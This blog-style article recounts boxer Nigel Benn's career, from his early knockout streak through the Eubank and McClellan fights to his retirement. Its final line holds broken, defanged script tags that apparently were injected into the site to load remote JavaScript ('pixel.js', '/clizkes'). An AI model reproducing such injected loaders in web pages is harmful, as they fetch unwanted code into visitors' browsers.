 I was tasked with writing an article about a British boxer who was exciting and wowed the crowd. The first name that sprung to mind was Nigel Benn the Dark destroyer.
Nigel Benn was a boxer with tremendous punching power and a heart of a lion. Every fight he would go in to knock the other guy out that was his only strategy. His career through the professional ranks was nothing short of spectacular, with 22 straight knockouts in just over 2 years. Benn tasted his first defeat when he fought underrated Michael Watson, the boxer with understated power and a close peek a boo style defence. Benn tired looking for his 23rd knockout win and Watson stopped him in 6 rounds.
Instead of tending to his wounds and thinking about what may have been, Benn upped sticks and moved to America to try something different. Benn won the WBO middleweight belt in stopping Doug De Witt in fight that can be described as brutal. In Benn's first defence he fought Iran Barkley, Benn destroyed Iran Barkley and stopped him in 1 round. It was shocking stoppage of a boxer who had been in the ring with the likes of Michael Nunn, Roberto Duran and Thomas 'Hitman' Hearns.
Benn came back to Britain and fought classy Chris Eubank, it was a fight captured the British public's imagination, Benn was the boxer who would come in swinging and Eubank was a more stylish boxer with great feet movement and superb uppercut. Both boxers went at it from the opening bell, Benn knocked Eubank down in round 8 this was the first time Eubank had been on the canvas, but Eubank came back and stopped Benn in round nine thus capturing the WBO belt.
After this defeat Benn won 10 fights in a row, against good boxers like Nicky Piper and Sugar Boy Malinga. He fought Mauro Galvano for the WBC middleweight title and the fight was stopped in round 4 on cuts, with Benn leading on the judge's scorecards. He defended the belt on 3 occasions before the rematch with Eubank took place this including a rematch with Galvano which Benn won on a decision.
The rematch with Eubank was one of the biggest boxing events this country has ever seen. 47,000 packed out Old Trafford, another 18.5 million watching on ITV. The boxing didn't disappoint and fight ended in a draw, many observers ringside thought Benn had won, so both boxers kept their respective belts.
The boxer Nigel Benn rates as the most technical boxer he has ever faced came up against him in a fight for the WBC super middleweight title. Gerald McClellan was slick boxer with huge punching power and equally good boxing skills. McClellan knocked Benn out of the ring in round 1 and put him down again in round 8 of a brutal fight when in round 10 Benn connected with a shot that led to fight being stopped with Benn the victor, and McClellan blind, deaf and wheelchair bound.
Benn closed out his career with losses Malinga in a rematch and two consecutive losses to Steve Collins. The Dark Destroyer hadn't been the same since the fight with McClellan and should have retired after the fight, as he had his jaw and nose broken in the McClellan fight.
Nigel Benn is rated a great of British boxing and no one can doubt his standing in the top 10 British boxers of all time. 
 The Best of Nigel Benn
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://land.#/clizkes' type='text/javascript'>-script># src='https://#/clizkes' type='text/javascript'>-script>